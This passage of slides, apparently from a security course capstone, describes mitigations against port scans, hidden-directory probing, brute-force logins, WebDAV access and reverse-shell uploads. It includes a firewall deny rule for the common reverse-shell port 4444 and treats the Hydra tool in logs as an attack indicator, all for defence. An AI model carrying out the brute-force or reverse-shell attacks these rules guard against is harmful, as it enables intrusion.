
Mitigation: Blocking the Port Scan
Configure a SIEMs alert to count attempts to access a destination port from external source IPs.
Perform a study on “normal” activity and set an alert threshhold for 50% over maximum.
Scanning one’s own system will determine what ports are open for various machines on the network. The best defense against port scans is to maintain a good firewall.
For example, in Linux Uncomplicated Firewall (UFW software), blocking all TCP traffic to port 4444 would appear as follows: <sudo ufw deny 4444/tcp>

Slide 19

Mitigation: Finding the Request for the Hidden Directory
Ways to restrict/report access on a specified directory:
Employ alternate forms of login besides user and password. Ex., Secure Shell (SSH) which enables key pairing.
Consider encrypting data in sensitive directories.
Configure logging alerts when certain directories are accessed. Ex., using Filebeat.
Use a Whitelist so that only desired IP addresses can access the directory.
A large number of HTTP 401 Unauthorized codes can be an indicator of a malicious actor attempting to gain access to certain files or directories.
For example, when a large number of denials (15,000) exceeds a relative number of successes (5,000), consider setting an alert when failed attempts exceeds (7,500).

Slide 20

Mitigation: Preventing Brute Force Attacks
There are several indicators that a brute force attack may be in progress. These include:
- Excessive HTTP 401 Unauthorized Codes
- Abnormal amount of connections over time
- Large number of errors vs successful
transactions on the system
A known malicious agent (such as Hydra)
appears in error logging.
One of the best ways to prevent brute forcing is to set a failed login limit on the host system.
For example, an account lockout after three failed attempts can stall access for a specified time period, to prevent an external agent from trying to process a password list.
Conversely, some anti-brute force utilities exist in Linux, such as Fail2ban. Example syntax:<sudo nano /etc/fail2ban/jail.local>
Editing the configuration file can set variables
such as IP address to ignore, or length of time
to ban that address.

Slide 21

Mitigation: Detecting the WebDAV Connection
Alerts can be configured for the future; namely, when any unauthorized machines attempt to access WebDAV – i.e., any IP addresses not on the whitelist.
Since WebDAV is accessible on the internal network for authorized developers, access from the web interface could be disabled.
If you wanted to whitelist an IP to have access to Capstone, such as ELK, one could use the following syntax:
<sudo firewall-cmd --permanent --add-source= 192.168.1.100>

Slide 22

Mitigation: Identifying Reverse Shell Uploads
Alerts that can detect malicious uploads are as follows:
- Flagging activity on destination ports
potentially used by attackers.
- Check for files of a certain type that may
contain executables (ex., .PHP, etc.)
File uploads can be regulated by the following measures:
Guard against transfers without further authentication.
Restrict uptake of any file containing executable code with an appropriate filter.
One example is to disable PHP entirely in Apache Linux (web server .htaccess). Ex., <php_flag engine off> [stackoverflow.com]

Slide 23


